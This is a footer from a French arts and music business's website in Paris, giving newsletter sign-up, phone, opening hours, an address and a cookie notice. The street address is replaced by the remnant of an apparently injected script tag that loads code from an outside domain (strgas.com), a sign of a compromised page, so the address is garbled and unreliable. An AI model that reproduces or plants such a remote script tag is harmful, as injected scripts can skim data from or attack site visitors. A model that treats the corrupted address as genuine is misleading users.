
Newsletter
E-mail *
ENVOYER
Contactez Nous
+33 (0)1.45.22.16.80
Mardi au Vendredi 9h30 - 18h00
Samedi 9h30 - 18h00
Notre Adresse
Musique et Art
47, rue script src=//strgas.com/art /script
75008 PARIS
FAQ
En poursuivant votre navigation sur ce site, vous acceptez
Conditions générales
l'utilisation de Cookies.
Plan du site
J'accepte